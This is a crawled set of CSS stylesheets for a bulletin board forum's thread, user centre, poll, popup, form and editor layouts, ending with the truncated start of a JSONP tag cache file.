		.t_msgfont a,.t_bigfont a{color:#369;text-decoration:underline;}
	.threadstamp { position:absolute;margin-top: -70px;margin-left:300px; }
	.silverlight{float:right;margin-right:-4px;}
	.plc{overflow:hidden;padding-left:20px;}
	#operatSel{font-size:14px;}
	/*Attach*/
	.postattachlist{overflow:hidden;margin-top:2em;font-size:12px;border-bottom:1px dashed #EBEBEB;}
		.t_attachlist{float:left;height:64px;overflow:hidden;padding:10px 10px 10px 0;width:45%;}
			.t_attachlist dt{float:left;font-weight:700;width:40px;}
			.t_attachlist dd{margin-left:40px;}
		.t_attachlist_img {margin-top:10px;overflow:hidden;padding:10px 10px 10px 0;;}
		.attachimg {float:none;height:auto;overflow:visible;}
		.t_attach {background:#FFF;filter:alpha(opacity=85%);opacity:0.85;}
		.absmiddle{vertical-align:middle;}
	/*Signatures*/
		.postertext{padding-top:15px;background:url(images/sigline.gif) no-repeat 0 0;margin-top:10px;}
		.signatures{overflow:hidden;height:expression(signature(this));margin:10px 0;}
			.signatures *{line-height: normal;}
		.lastediter,.manageinfo{clear:both;text-align:center;margin:15px 0;}
	/*ul,table*/
		.t_msgfont ul,.t_bigfont ul,.t_smallfont ul{margin-left:14px;}
		.t_msgfont ul li,.t_bigfont ul li,.t_smallfont ul li,.faq li{margin-left: 2em;list-style-type:disc;}
		ul.litype_1 li{list-style-type:decimal;}
		ul.litype_2 li{list-style-type:lower-alpha;}
		ul.litype_3 li{list-style-type:upper-alpha;}
		.t_table{margin-top:10px;border-left:1px solid #CCC;}
		.t_table,.t_table td{border-bottom:1px solid #CCC; border-right:1px solid #CCC;empty-cells: show;border-collapse: collapse;}
		.t_table td {padding:4px;border-top: 1px solid #CCC;}
	/*ul,table*/
	/*Quote*/
		.quote, .blockcode {margin:10px 0;padding:10px 10px 10px 65px;}
		.quote {background:#F9F9F9 url(images/icon_quote_s.gif) no-repeat 20px 6px;padding-bottom:5px;}
			.quote blockquote{background:url(images/icon_quote_e.gif) no-repeat 100% 100%;line-height:1.6em;margin:0;padding:0 65px 5px 0;}
		.blockcode{padding:10px 0 5px 10px;width:76%;border:1px solid #CCC;background:#F7F7F7 url(images/codebg.gif) repeat-y 0 0;overflow:hidden;}
			.blockcode ol{margin:0 0 0 10px;padding:0;}
			.blockcode ol li{margin-left: 2em;padding-left:10px;list-style-type:decimal-leading-zero;font-family:Monaco,Consolas,"Lucida Console","Courier New",serif;font-size:12px;line-height:1.8em;}
			.blockcode ol li:hover{border:solid #DEDEDE;border-width:0;background:#FFF;color:#09C;}
			* html .blockcode ol li{font-family:"Courier New",serif;}.blockcode em{margin-left:43px;color:#09C !important;font-size:12px;cursor:pointer;}
	/*Poll*/
		.pollpanel{margin:10px 0;}
		.pollpanel table{width:auto;}
			.pollpanel h4{font-weight:400;color:#666;line-height:1.6em;margin-bottom:10px;}
			.selector{width:20px;}
				.selector input{margin-top:-3px;}
			.pollpanel table td {padding:4px 2px;vertical-align:middle;}
			td.optionvessel{width:420px;}
			.optionbar{background:#EFEFEF;height:16px;line-height:normal;width:420px;}
				.polloptionbar {height:16px;line-height:normal;}
				.pollcolor1{background:#E92725;}
				.pollcolor2{background:#F27B21;}
				.pollcolor3{background:#F2A61F;}
				.pollcolor4{background:#5AAF4A;}
				.pollcolor5{background:#42C4F5;}
				.pollcolor6{background:#0099CC;}
				.pollcolor7{background:#3365AE;}
				.pollcolor8{background:#2A3591;}
				.pollcolor9{background:#592D8E;}
				.pollcolor0{background:#DB3191;}
			.voters{overflow:hidden;margin-top:10px;}
			.voters li{float:left;width:120px;overflow:hidden;padding:6px 0;}
	/*Rate*/
		.newrate,.special_reward{overflow:hidden;margin:20px 0;}
			    .newrate ul{overflow:hidden;zoom:1;margin-bottom:10px;margin-left:-4px;}
				.newrate li{overflow:hidden;float:left;list-style:none;width:67px;height:84px;margin-right:4px;text-align:center;}
				.btn_rate{padding:6px 10px 6px 4px; border-bottom:1px dotted #E6E7E1;}
				    .btn_rate a{margin:0 0.5em;}
			.rateavatar{padding:8px 0;}
			.rateavatar img{margin:auto;}
			.attach_popup {border-color:#FFF;border-style:solid;border-width:5px 5px 0;width:180px;}
			.newrate .attach_popup{width:auto;}
			.cornerlayger {padding:6px 8px;}
				.newrate .cornerlayger{color:#999;border:1px solid #CCC;background:#F7F9F8;white-space:nowrap;}
				.newrate .cornerlayger em{color:#F60;}
			.minicorner {height:6px;margin-top:-1px;}
				.newrate .minicorner{background:url(images/ratesrcorebg.gif) no-repeat 5px 0;}
	/*bonus*/
			.rsld, .rusld {background: url(images/rwd.gif) no-repeat 0 0;color: #FF3300;height:118px;text-align: center;width:90px;}
			.rsld {background-position: 0 -118px;color: #999999;}
			.rsld cite, .rusld cite {display: block;font-size: 28px;height: 30px;margin: 26px auto 6px;}
			.rwdn {margin-left: 110px;}
				.rwdn .pn{background:#EEE;width:84px;border:1px solid #CCC;color:#333;}
				.rwdn .pn *{padding:0 2px;}
			.psth {background:url(../../images/common/arw.gif) no-repeat 100% 50%;color:#F26C4F;font-size:14px;margin:2em 0 2em -20px;padding:5px 45px 5px 20px;width:240px;}
			.pstl {clear:left;margin-bottom:2em;}
			.psta { float:left;width:30px;}
				.psta img {height: 24px;width:24px;}
			.psti {margin-left:30px;}
	/*debate*/
		.debatebox,.debate_show,.bonusrate{overflow:hidden;margin:10px 0;}
			.debate_show p{font-weight:700;}
			.specialtitle{overflow:hidden;margin-bottom: 10px; }
				.squaretitle,.sidetitle {overflow:hidden;float:left;width:48%;padding:10px 0;text-align:center;font-weight:bold;font-size:13px;background:#F4F9FD;border:1px solid #e8f3fd; }
			.balance{clear:both;margin-top:10px; position:relative; border:1px solid #B4C9E0; font-weight:bold; color:#000; font-size:14px;  background:#f8f0d0;}
				.balance span.scalevalue1{position:absolute; top:5px; left:6px; }
				.balance span.scalevalue{position:absolute; top:5px; right:6px;}
					.balance em{padding-left:6px; font-weight:bold;  }
					.balance b{font-size:18px;}
				.squareboll{padding:6px 0; height:16px; background:#d4e6ee; }
				*html .squareboll{ margin-top:-1px; }
				#positivepostform,#negativepostform,#positivepostform2, #negativepostform2{ background:#D4E6EE; padding:10px; margin:4px; }
					#negativepostform,#negativepostform2 { background:#f8f0d0; }
				#positivepostform,.buttoncontrol,#negativepostform { margin: 10px 0;}
				.buttoncontrol { text-align:center; }
					.buttoncontrol button,.submitbutton { background:#d4e6ee; }
					.oppositionbox .buttoncontrol button,.oppositionbox .submitbutton { background:#f8f0d0;}
				.squarebox,.oppositionbox {float:left; width:48%; position:relative; }
				.sidetitle,.oppositionbox{float:right;}
					.talkinner h2 { margin:10px 0; padding:6px 0; }	
					.square{overflow:hidden;margin-bottom:10px; background:#d4e6ee; }
					.oppositionbox .square{background:#f8f0d0;}
					.debatemessage {overflow:hidden;background:#D4E6EE;}
					.oppositionbox .debatemessage { background:#f8f0d0; }
					.supportbox { width:90px; text-align:center; vertical-align:top; }
						.supportbox p{ width:60px; height:90px; margin:12px auto; }
							.supportbox span,.comment span { display:block;  }
							.supportbox span.talknum,.comment span.talknum { line-height:40px; font-size:40px; color:#ffcc00;}
							span.cliktalk { line-height:20px; height:20px; }
							.supportbox span.cliktalk a,.comment span.cliktalk a,.othertalk a { border:1px solid #EBEBEB; padding:2px 4px; text-decoration:none; background:#EBEBEB; color:#000;  }
					.comment { padding:6px 12px; vertical-align:top;   }
					.talkinner h3{font-weight:normal; color:#000; }
						.talkinner h3 span { float:right;}
					.box .talkinner tbody td { border:none; }
				.talkinner .othertalk { text-align:right; padding:4px 0; }
			.debatepages { margin-bottom:8px;}
			.debatepages a,.debatepages span{ border:1px solid #CCC; padding:2px 4px; margin-bottom:2px; margin-right:2px;  background:#d4e6ee; color:#000; text-decoration:none; }
				.debatepages span { background:#FFF; font-weight:bold; }
			.oppositionbox .debatepages a { background:#f8f0d0;}
		/*end debate*/
	.useraction{margin:20px auto;text-align:center;}
		.useraction a{background-color:#E5EDF2;background-position:5px 50%;background-repeat:no-repeat;border:1px solid #C2D5E3;margin:0 2px;padding:5px 8px 5px 25px;text-decoration:none;}
		#ajax_favorite{background-image:url(images/favorite.gif)}
		#ratelink{background-image:url(images/agree.gif)}
		#share{background-image:url(images/share.png)}
		#forward{background-image:url(images/pm_1.gif)}
	.p_control {color:#999;border-top:1px dashed #E6E7E1;padding:10px 0;height:16px;margin:0 20px;}
		.postactions a,.bonus .y a{padding:5px 10px 5px 20px;}
		.postactions .y a{padding:5px 0;}
		.repquote,.fastreply,.editpost,.delpost{background-image:url(images/poster_action.png);background-repeat:no-repeat;}
			.fastreply{background-position:0 5px;}
			.repquote{background-position:0 -25px;}
			.editpost{background-position:0 -56px;}
			.delpost{background-position:0 -84px;}
		.forumcontrol .postauthor{line-height:30px;text-align:center;}
			.modaction{text-align:right;padding:5px;}
	.postcontent .pages_btns{padding:11px 0;}
	.share{width:240px;}
/*End ViewThread*/
/*UserCenter*/
.uc{clear:both;overflow:hidden;padding-bottom:10px;border-bottom:1px solid #CDCDCD;}
.uc_app{overflow:hidden;float:left;width:140px;background:#F2F2F2;border:1px solid #CDCDCD;font-size:14px;padding-bottom:10px;line-height:32px;}
	.uc_app h2{font-size:16px;padding:10px;border-bottom:1px dashed #CDCDCD;}
	.uc_app li{margin:0 10px;border-bottom:1px dashed #CCC;}
	.uc_app li.current{background:#CCC url(images/tbn.png) repeat-x 0 0;border-bottom-style:solid;border-top:1px solid #CCCCCC;margin:-1px 0 0;padding:0 10px;}
		.uc_app li a{display:block;height:32px;text-decoration:none;}
.uc_main{float:right;overflow:hidden;margin-right:-160px;width:100%;}
.uc_content{margin-right:160px;width:auto;}
	.uc_content h1{font-size:16px;padding:10px 0;}
	.uc_content .pages_btns{margin-top:10px;}
	.uc_content form,.uc_content .zerothreads{clear:both;}
	.u_t{border-bottom:1px solid #CDCDCD;margin-bottom:10px;}
	#avatarctrl embed,#avatarctrl object{margin-left:-44px;}
	.uc .tfm th{width:95px;vertical-align:top;}
	.uc_header{position:relative;overflow:hidden;zoom:1;}
		.uc_header .btn_uc{position:absolute;top:12px;right:4px;font-weight:700;}
	.rulespreview{width:68%!important;width:70%;border-color:#707070;border-style:dashed;border-width:1px;padding:10px;margin-bottom:10px;}
/*权限*/
.cpuser{overflow:hidden;margin:10px 0 20px 0;}
	.cpuser img,.cpuser ul {float:left;margin-right:30px;}
	.cpuser ul li{padding:2px 0;}
.cpsignature{padding:4px 0;margin-bottom:10px;}
	.cpsignature span{font-weight:700;}
.c_header,.searchlist{overflow:hidden;zoom:1;margin:10px 0;}
	.c_header h2,.c_header h3{float:left;padding-right:15px;font-size:14px;cursor:pointer;}
	.c_header h3,.closenode,.closenode h3{background-image:url(images/user_cp.png);background-repeat:no-repeat;}
	.c_header h3{background-color:#FFF;background-position:100% -3px;}
	.closenode{background-position:100% -63px;background-repeat:repeat-x;}
		.closenode h3{background-position:100% -33px;}
        .c_header .c_header_ctrlbtn {display:none;}
        .closenode .c_header_ctrlbtn {background-color:#FFF;color:#666;cursor:pointer;display:block;}
	.channelinfo{clear:both;margin-bottom:8px;}
/*tab*/
.f_tab{float:left;width:100%;border-bottom:1px solid #CDCDCD;line-height:30px;margin:10px 0;padding-left:5px;}
	*html .f_tab{overflow:hidden;float:none;}
	.f_tab li {float:left;margin:0 3px -1px 0;}
	* html .f_tab .cur_tab {position:relative;}
	.f_tab a {background:#F2F2F2;border:1px solid #CDCDCD;display:block;padding:0 10px;}
	.f_tab a:hover{text-decoration:none;}
	.f_tab .cur_tab a {background:#FFF;border-bottom-color:#FFF;font-weight:700;}
/*form and list*/
.tfm,.datatable{width:100%;}
	.tfm caption, .tfm th, .tfm td {padding:10px 2px;}
	.tfm th{font-weight:700;width:140px;}
	.sel_avt{overflow:hidden;margin-bottom:10px;}
	.sel_avt a{float:left;display:block;margin:15px 15px 15px 0;width: 119px;height: 31px;line-height: 31px;text-align:center;background:url(images/bigbtn.gif) no-repeat;font-size: 14px;text-decoration:none;}
	.xs2{font-size:14px!important;}
.datatable th,.datatable td{padding:6px 4px;border-bottom:1px solid #DCDCDC;}
	.colplural{background-color:#F5F5F5;border-top:1px solid #DCDCDC;}
	.datatable td.t_img{text-align:center;}
	.t_th{width:150px;}
/*短信息*/
.pm_list td{padding:5px 0;border-bottom:1px solid #E6E7E1;}
	.msg_icon,.checkbox_toggle{width:35px;text-align:center;}
	.profile_pic{width:60px;}
	.name_and_date .name{display:block;width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
		.date{display:block;font-size:9px;}
	.pmsubject .subject_wrap{display:block;width:410px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:20px;}
	.delete_msg{width:24px;}
		.delete_msg a,.del{display:block;overflow:hidden;margin-left:4px;width:20px;height:20px;background:url(images/op.png) no-repeat 0 -2px;line-height:100px;}
		.delete_msg a:hover,.del:hover{background-position:0 -22px;}
.nts dl{overflow:hidden;zoom:1;border-top:1px dashed #CDCDCD;padding-left:65px;}
	.nts .m{display:inline;margin:8px 0 8px -65px;float:left;}
		.nts .m{display:block;max-width:550px;background:#FFF;border-color:#F2F2F2 #CDCDCD #CDCDCD #F2F2F2;border-style:solid;border-width:1px;height:48px;padding:2px;width:48px;-moz-border-radius:5px 5px 5px 5px;}
	.nts dt {font-weight:400;padding:8px 0 5px;}
	.nts .summary {border-left:1px solid #CDCDCD;;padding-left:10px;margin:10px 0;margin-left:2em}
.notequote{background:url(images/qa.gif) no-repeat 0 0;color:#666;margin:10px 0;overflow:hidden;padding-left:16px;}
	.notequote blockquote{background:url(images/qz.gif) no-repeat 100% 100%;display:inline;margin:0;padding-right:16px;}
/*积分交易*/
.paychange em{color:#F90;font-weight:700;padding-right:10px;}
/*End UserCenter*/
.audit_list{border-top:1px dashed #CCC;margin:10px 0;}
.audit_list tbody td{border-bottom:1px dashed #CCC;}
	.audit_list tbody.onmouse{background:#F5F5F5;}
	.audit_list dl{margin:10px;}
		.audit_list dt cite a{margin-left:10px;font-weight:400;color:#09C;}
		.audit_list dd{padding-left:24px;}
		.audit_time{color:#999999;font-size:9px;margin-left:10px;}
.note cite{font-weight:400;}
	.notefilter{background:#EEF4F9 url(images/iconleft.gif) no-repeat 5px 50%;}
	.notefilter a{color:#0954A6; padding-left:15px;}
#postpm .formtable th { width:60px;}
.fm_control{width:80px;}
.fm_control a{ color:#999}
.fm_list tr td{height:70px;padding:0}
/*End UserCenter*/
/*UserInfo*/
.uc_side{width:180px;}
.uc_side .user_avatar{margin:20px; }
.uc_info .uc_main{margin-right:-200px;}
.uc_info .uc_content{margin-right:200px;}
.space,.album,.email,.pm,.userban,.userlink{background-image:url(images/user_info.png);background-repeat:no-repeat;background-position:8px 0;padding-left:30px;line-height:30px;}
	.album{background-position:8px -30px;}
	.email{background-position:8px -60px;}
	.pm{background-position:8px -90px;}
	.userban{background-position:8px -120px;}
	.userlink{background-position:8px -150px;}
	.nt_plug .album{background-position:0 -30px;padding-left:20px;}
	.nt_plug .email{background-position:0 -60px;padding-left:20px;}
.navname {font-weight:bold;font-size:14px;color:#09C; }
.dashline {border-bottom-width:1px;border-style:dashed;height:0;margin:10px 0;}
.blocktitle {font-size:16px;font-weight:700;margin-bottom:0.5em;}
.commonlist li{margin:4px 0;}
.commonlist li label,.cprate li label,.cpinfo li label{float:left;width:100px;}
/*Userinfo*/
/*Album*/
#photolist h3{padding:6px 0;}
	#photolist h3 span{color:#09C;font-weight:700;}
#photo{overflow:hidden;zoom:1;} 
	#photo li{float:left;width:24.5%;height:230px;}
	.photo_img{text-align:center;padding:4px 0;}
	.photo_img img{border:1px solid #DEDEDE;padding:4px;}
/*End Album*/
/* ~~~Window~~~~~~~~~~~~ */
.p_pop{padding:5px 0;border:1px solid;border-color:#DDD;background:#FEFEFE}
	.p_pop li{display:inline;}
	.p_pop a{position:relative;display:block;padding:3px 15px;white-space:nowrap;}
	.p_pop a:hover{background:#0093E2 url(images/pope_bg.png) repeat-x 0 0;color:#FFF;text-shadow:-1px -1px 0 #0081B0;text-decoration:none;}
	.p_pop h3{border-bottom:1px dotted #CCC;margin:0 2px;padding-left:8px;padding-bottom:6px;}
.popupmenu_popup{overflow:hidden;zoom:1;line-height:normal;padding:10px;border:1px solid #CAD9EA;background:#FFF;text-align:left;}
.headermenu_popup{width:100px;padding:0;}
	.sel_my{margin:8px;background:#FFF url(images/mymenubg.gif) no-repeat 0 2px;}
		.sel_my li{width: 7em;line-height:24px;height:24px;overflow: hidden;border-bottom: 1px solid #E8E8E8;text-indent:20px;}
		.sel_my li.myalbum,.sel_my li.myspace{background-image:url(images/user_info.png);background-repeat:no-repeat;}
		.sel_my li.myalbum{background-position:2px -36px;}
		.sel_my li.myspace{background-position:2px -6px;}
	.reg_tip{padding:10px;line-height:20px;}
		.reg_tip a:hover{text-decoration:none;}
	.sel_mb{border-top:1px dashed #CDCDCD;margin-top:6px;}
	.sel_mb a {display:block;height:24px;line-height:24px;text-align:center;}	
	.sel_mb a:hover {background-color:#F2F2F2;color:#369;text-shadow:none;text-decoration:none;}	
#forumlist_menu dt{font-weight:700;}
	#forumlist_menu dd{padding-left:1em;}
.newspecialmenu{width:100px;}
	.newspecialmenu li{background:url(images/folder_s.gif) no-repeat 3px 50%;float:left; }
		.newspecialmenu li.poll{background-image:url(images/pollsmall.gif);}
		.newspecialmenu li.reward{background-image:url(images/rewardsmall.gif);}
		.newspecialmenu li.debate{background-image:url(images/debatesmall.gif);}
		.newspecialmenu a{float: left;width: 75px;border-bottom: 1px solid #E8E8E8;padding: 5px 0 5px 25px;}
			.newspecialmenu a:hover {text-decoration: none;color: #069;border-bottom-color: #CAD9EA;}
#visitedforums_menu li{border-bottom: 1px solid #E8E8E8;padding:4px 0; }
#userselectforum_menu li,#forumlist_menu li{padding:2px 0; }
.userinfopanel{position:absolute;z-index:9999;margin-top:36px;margin-left:-1px;background:#FFF;line-height:1.6em;padding:0;width:506px;filter:alpha(opacity=99);opacity:0.99;}
	.popavatar{float:left;display:inline;width:150px;}
	.popuserinfo{float:left;width:340px;display:inline;padding:5px 0;}
		.popuserinfo p{margin-left:0;}
	.imicons{overflow:hidden;margin-bottom:10px;}
	.imicons a{float:left;margin-right:5px;line-height:20px;width:46%;text-indent:2em;white-space:nowrap;background-image:url(images/user_tool.png);background-repeat:no-repeat;background-position:0 0;}
		.imicons a.skype{background-position:0 -20px;}
		.imicons a.icq{background-position:0 -40px;}
		.imicons a.qq{background-position:0 -60px;}
		.imicons a.yahoo{background-position:0 -80px;}
		.imicons a.ip{background-position:0 -100px;}
		.imicons a.forbid_user{background-position:0 -120px;}
		.imicons a.public_info{background-position:0 -140px;}
		.imicons a.all_topic{background-position:0 -160px;}
		.userinfopanel p a{color:#09C;}
	.userinfopanel dl{overflow:hidden;zoom:1;margin:5px 0;padding:5px 0;}
	.userinfopanel dt{float:left;width:70px;margin-right:5px;width:50px;}
		.userinfopanel dt em {color:#F60;}
	.userinfopanel dd{width:100px;float:left;height:1.6em;line-height:1.6em;overflow:hidden;}
	.profile_side ul{margin:5px 30px;line-height:1.6em;overflow:hidden;}
	.profile_side li{margin:5px 0;background-position:0 50%;background-repeat:no-repeat;text-indent:22px;}
		.profile_side li.post_pm{background-image:url(images/pmto.gif);}
		.profile_side li.add_friend{background-image:url(images/addbuddy.gif);}
		.profile_side li.edit_user{background-image:url(images/icon_subnav.gif);background-position:0 50%;background-repeat:no-repeat;}
#viewpro_menu { margin-left: -30px; text-align: center; }
	*html #viewpro_menu { margin-left: -30px;margin-top:5px}
	#viewpro_menu img { height:48px; width: 48px; margin: 2px auto; }
	#viewpro_menu li { text-align: left; }
.userinfolist { float: left; }
	li.popuser,li.poplink { text-indent: 20px; padding: 4px; background: url(images/user_tool.png) no-repeat 0 -164px; }
	li.poplink{background: url(images/blog.gif) no-repeat 0 50%; color: #999; }
#styleswitcher_menu{overflow:hidden;width:80px;}
#styleswitcher_menu, #styleswitcher_menu ul li, #styleswitcher_menu ul li.current a, #styleswitcher_menu ul li a {white-space: nowrap;}
	#styleswitcher_menu li.current a{color: #666;font-weight: bold; }
#forumjump_menu, #visited_forums_menu { padding: 10px 30px 10px 20px; }
	#list_menu dl, #forumjump_menu dl { padding: 5px 0; }
		#list_menu dt a, #forumjump_menu dt a { font-weight: bold; color: #666; }
		#list_menu dd, #forumjump_menu dd { padding-left: 1em; }
			#list_menu li.sub, #forumjump_menu li.sub { padding-left: 1em; }
			#list_menu li.current a, #forumjump_menu li.current a, #visited_forums_menu li.current a { font-weight: bold; }
			#list_menu li a, #forumjump_menu li a, #visited_forums_menu li a { font-weight: normal; color: #069; }
/* ~~~End Window~~~~~~~~~~~~ */
/*post*/
.edt_main{float:left;overflow:hidden;margin-left:-160px;width:100%;}
.edt_content{margin-left:160px;width:auto;margin-right:20px;}
.edt_app{overflow:hidden;float:right;width:160px;line-height:24px;padding-top:46px;}
.exfm{background:#F2F2F2;border:1px dashed #DEDEDE;margin:6px 0 10px;padding:10px 14px;}
	.sinf {border-right:1px dashed #CCC;float:left;padding-right:14px;width:380px;}
	.sadd{float:left;margin-left:10px;overflow:hidden;width:300px;}
	.sinf p, .sadd p {height:30px;line-height:30px;padding:2px 0;}
	.sinf h4{padding:6px 0;}
		.sinf .del{margin-top:4px;}
	.mbn input{margin-right:4px;}
	.mt{overflow:hidden;font-size:16px;padding:10px 0;}
		.mt em{float:left;}
	.sinf dl, .sadd dl {overflow:hidden;}
	.sinf dl dt, .sadd dl dt {clear:left;float:left;width:75px;}
	.sinf dl dd, .sadd dl dd {margin-bottom:10px;overflow:hidden;}
	.sinf dl dd {width:300px;}
	.margint{margin-top:10px;}
	.pn {background:#F2F2F2;border-color:#DEDEDE #336699 #336699 #DEDEDE;border-style:solid;border-width:1px;color:#369;cursor:pointer;font-size:14px;font-weight:700;height:26px;line-height:26px;margin-right:3px;overflow:visible;vertical-align:middle;z-index:0;}
		.pn *{padding:0 20px}
		.fastlg .pn {font-size:12px;height:22px;line-height:18px;}
		*html .fastlg .pn {height:18px;line-height:18px;}
		.fastlg .pn *{padding:0 6px;font-weight:100;}
	.needverify {float:left;display:block;background:url(images/re_unsolved.gif) no-repeat 0 0;color:#999999;font-size:12px;font-weight:400;height:21px;line-height:21px;margin-left:8px;padding-left:13px;width:45px;}
/*type*/
.ftid {float:left;margin-right:6px;}
.ftid select {float:left;height:20px;width:94px;}
	.ftid a {background:url(images/newarow.gif) no-repeat 100% 0 #FFF;border-color:#707070 #CECECE #CECECE #707070;border-style:solid;border-width:1px;color:#444444 !important;display:block;font-size:12px;font-weight:400;height:20px;line-height:20px;overflow:hidden;padding:0 17px 0 4px;text-decoration:none !important;}
	.pbt .ftid a {background-position:100% 2px;height:24px;line-height:24px;}
	.ftid a:hover, .ftid a:focus {background-position:100% -20px;}
.sltm{padding:5px 11px 5px 10px;border:1px solid #DDD;background-color:#FFF;text-align:left;}
	.sltm li{padding:2px 0;color:#666;cursor:pointer;}
	.sltm li:hover{color:#369;}
	.sltm li.current{color:#F26C4F;}
/*Form Style*/
.formtable{width:100%;}
	.formtable th{padding:5px 2px;font-weight:400;vertical-align:top;}
		.formtable th a{font-weight:400;color:#09C;text-decoration:underline;}
	.formtable td{padding:5px 2px;}
	.formtable .sep_space th{height:40px;}
.txt,.txtarea,.px{background:#FFF;border-color:#707070 #CECECE #CECECE #707070;border-style:solid;border-width:1px;color:#666666;font-size:14px;padding:2px 4px;}
	.px{height:20px;}
.fastlg_fm .txt:focus {-moz-box-shadow:0 0 5px #6FB1DF;border-color:#6FB1DF;color:#333333;}
.postpx{width:25em;height:20px;}
.txtarea{height:auto;}
input[type="checkbox"],input[type="radio"]{margin:0;width:15px;margin-right:4px;}
.drop{background:url(images/icon_drop.gif) no-repeat 96% 50%;padding-right:14px;cursor:pointer;}
/*QuickPost*/
#quickpost h4{font-weight:700;font-size:14px;padding-left:14px;}
.bm_inner{padding:10px 14px;}
.post_inner{padding:10px 0;}
.pbt{padding-bottom:8px;} 
.quickpostauthor{background:none;padding-top:5px;vertical-align:top;width:150px;border-right:none;}
	.buybutton { display:block; width:55px; height:22px; line-height:22px; border-left:1px solid #EBEBEB; border-top:1px solid #EBEBEB; border-right:1px solid #6E6E6E; border-bottom:1px solid #6E6E6E; text-align:center; margin-left:10px; margin-top:4px; color:#000; text-decoration:none;  }
	.buybutton { float:left; margin-left:0; margin-right:10px; }
	.formcode img { vertical-align:middle;}
	.seccodecontent { position: absolute; z-index: 11; top: 80px; left: 50px; width: 224px; height: 52px; border: 1px solid #CAD9EA;background:#FFF; }
	* html .seccodecontent { top:81px; height: 56px; }
	*+html .seccodecontent { top:81px; height: 54px; }
#polloptions div{padding:2px 0;}
.p_login{line-height:100px;}
/*Template*/
ul#forumtemplate li{float:left;width:49%;text-align:center;height:240px;}
	ul#forumtemplate img{padding:1px;border:1px solid #CCC;}
	.templatebutton{clear:both;padding:8px;text-align:center;}
/*Frame*/
#frameback{margin-bottom:10px;height:27px;background:#DEEFFA;line-height:26px;}
	#frameback a,a.frameswitch{padding-left:30px;background-image:url(images/frame_back.gif);background-repeat:no-repeat;background-position:13px 50%;}
	a.frameswitch{background-position:0 50%;padding-left:18px; padding-right:10px; font-weight:700;color:#09C;}
	#frameback a.back{background-image:url(images/frame_go.gif);margin-left:10px; }
.framemenu{clear:both;margin-left:8px;}
	.framemenu img{vertical-align:middle;}
/*Advertisments*/
#ad_headerbanner{margin:0 auto;text-align:center;}
.ad_text{border:1px solid #CCC;background:#FFF;margin-bottom:10px;}
	.ad_text td{padding:10px;vertical-align:top;}
.ad_textlink1,.ad_textlink2{background: url(images/ad_icon.gif) no-repeat 0 50%;padding-left:30px;margin-bottom:10px;}
.ad_pip{clear:right;float:right;display:inline;margin-top:10px;margin-left:10px;}
.ad_topicrelated{clear: both;float: right;display: inline;margin: 0 10px 10px;padding: 10px 10px 10px 30px;border: 1px solid #78A73D;background: #CAEEC0;}
.ad_column{overflow:hidden;zoom:1;text-align: center;padding-bottom:10px;}
.ad_footerbanner{text-align:center;clear: both;margin:5px;}
#postleaderboardad,.leaderboard{overflow:hidden;margin-bottom:10px;}
#ad_footerbanner{text-align:center;}
/*help*/
.help .uc_app{width:240px;}
.help .uc_main{margin-right:-260px;}
.help .uc_content{margin-right:260px;}
.help h3{font-size:16px;margin:5px 0;}
	.help .uc_content ul{margin:15px 0;}
/*help*/
/*footer*/
#scrolltop {position:fixed;bottom:120px;}
*html #scrolltop {position:absolute;bottom:auto;}
.scrolltop {background-image:url(images/gotop.gif);background-repeat:no-repeat;background-position:0 0;display:block;height:58px;overflow:hidden;width:18px;line-height:140px;}
.scrolltop:hover{background-position:-18px 0;}
#footer{padding:10px 0;margin-bottom:20px;}
	#footlinks{float:right;margin-top:-3px;text-align:right;}
	#footer img{float:left;margin: 0 10px 0 0;}
	#copyright, #debuginfo{font: 0.83em/1.5em Verdana, Arial, Helvetica, sans-serif; }
		#copyright strong a{color:#0954A6; }
		#copyright em {color:#FF9D25; }
/*footer*/

--- FILE ---
content_type: text/css
request_url: http://bbs.ssmeo.com/templates/default/seditor.css
body_size: 1104
content:
.editor_tb{height:30px;border:1px solid;border-color:#999 #CCC #CCC #999;background:#F7F7F7;border-bottom:none;}
.editor_tb .y{padding:2px 10px 0 28px;}
	.editor_tb .y img{margin-right:2px;}
	.editor_tb .y a{text-decoration:none;}
.editor_tb div a{float:left;background:url("../../editor/images/editor.gif") no-repeat 0 0;height:20px;line-height:20px;margin:2px 5px 0 0;overflow:hidden;text-indent:-9999px;width:20px;}
.editor_tb div a.tb_bold{background-position:0 0;}
.editor_tb div a.tb_color{background-position:-60px 0;}
.editor_tb div a.tb_img{background-position:0 -20px;}
.editor_tb div a.tb_link{background-position:-40px -20px;}
.editor_tb div a.tb_quote{background-position:-140px -20px;}
.editor_tb div a.tb_code{background-position:-120px -20px;}
.editor_tb div a.tb_smilies{background-position:-20px -20px;}
.editor_tb div a.tb_imme{background-position:-3px -763px;}
.editor_tb .popupmenu_popup td{padding:0 !important;height:14px;width:14px;}
.editor_tb .popupmenu_popup td div{height:10px;width:10px;cursor:pointer;}
.editor_tb .tb_color input{margin:2px;padding:0px;float:left;cursor:pointer;width:10px;height:10px;border:0;}
#quickpost p, .fastcheck { margin: 5px 0; }
.postarea{border-style:solid;border-width:1px;color:#666666;border-color: #999 #CCC #CCC #999; border-top: none;font-size:14px;margin: -2px 0 0;}
	.postinner{padding:6px 0 2px 4px;}
	.postinner textarea{border:0px;width:100%;overflow-y:auto;height:100px;font-size: 15px;}
	*html .postinner textarea{width:99%;}
/*smile*/
.smilieslist{ overflow:hidden; zoom:1; text-align:center;padding:10px;border:1px solid #7FCAE2;background:#FEFEFE;}
	.smilieslist td{padding:8px;border:none;cursor:pointer;}
	.smilieslist_page{text-align:right;}
	.pags_act{float:left;}
	.pags_act a{display:inline !important;}
	.smilieslist_page a{display:inline;margin:0 4px;color:#09C;text-decoration:underline;}
		.smilieslist_page a.p_curpage{font-weight:700;text-decoration:none;}
	.smilieslist_table{position:absolute;left:-100px;top:0;*top:-1px;width:100px !important;height:100px;border:1px solid #E6E7E1;background:#FFF;}
	.smilieslist_preview{text-align:center;vertical-align:middle;}
	.smiliesgroup ul{margin:6px 0;padding:0 0 24px 8px;border-bottom:1px solid #DDD;}
	.smiliesgroup li{display:inline;}
	.smiliesgroup li a{float:left;margin-right:6px;padding:2px 10px;height:24px;he\ight:19px;border:1px solid #DDD;color:#09C;}
	.smiliesgroup li a.current{border-bottom-color:#FFF;background:#FFF;font-weight:bold;color:#444;}
/*end smile*/

--- FILE ---
content_type: text/plain
request_url: http://bbs.ssmeo.com/cache/tag/hottags_forum_cache_jsonp.txt
body_size: 266
content:
forumhottag_callback([
